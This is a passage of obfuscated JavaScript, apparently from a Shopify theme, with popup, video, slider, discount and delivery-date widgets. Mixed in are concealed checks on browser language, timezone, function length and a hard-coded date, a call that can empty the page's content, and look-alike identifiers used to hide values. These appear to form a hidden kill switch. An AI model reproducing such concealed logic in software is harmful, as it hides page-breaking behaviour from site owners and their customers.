_0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","ski